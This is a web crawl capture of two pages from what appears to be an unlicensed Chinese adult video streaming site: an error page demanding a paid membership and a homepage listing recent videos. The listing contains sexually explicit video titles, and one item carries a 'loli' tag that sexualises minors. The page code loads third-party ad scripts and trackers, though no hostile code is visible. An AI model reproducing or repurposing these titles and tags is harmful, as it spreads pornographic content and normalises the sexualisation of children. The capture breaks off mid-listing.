

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timo015.com/vodtype/guochanqingse2.html
body_size: 4010
content:
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title> - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content=",壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/vod/type.html" />
<meta itemprop="name" property="og:title" content=" - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="您没有权限访问此数据，请升级会员">
		<h3 class="fed-font-xviii"><span>提示</span>您没有权限访问此数据，请升级会员</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/">打开网站首页</a></p>
								<p><a id="href" href="/">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'OZwMWhlY2hhNC5jb209MTc2NzY1NzcxNw==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f69792c3c7cec3c7cec3c7ceb6919b979f9ad895999b">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb0231ff6c4d4d30a9c9ba1ff755982a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://timo015.com/
body_size: 9906
content:
<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/" /><meta itemprop="name" property="og:title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最新视频</h2><ul class="fed-part-tips fed-padding"><li>今日更新&nbsp;<span class="fed-text-green">180</span>&nbsp;部&nbsp;&nbsp;共&nbsp;<span class="fed-text-green">275794&nbsp;</span>部</li><li><a class="fed-more" href="/label/news.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575006.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/71ad49223c4564a18438b24a05159fef.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575006.html" >人妻激战4小时7分钟！黏腻爱液涌出超长精华版 成熟肉体激烈交合特写 PRMJ-328</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575005.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/51b1e3a3149619a440cc1e4588d5683f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575005.html" >PRMJ-333 熟女爆乳巨臀4小时狂射盛宴 第二部分 未知女优</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575004.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/31bc639e2c50f2e6479b5270e8844433.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575004.html" >跨性别激情诱惑！痴女大槻响以挑逗刹车折磨肉棒与阴道，欲望爆发！番号：NVH-059</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575003.html" data-original="https://la.lashayu.com/upload/vod/20260106-1/3ae05aeb1d63366d66f682d45fe5b0fa.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii 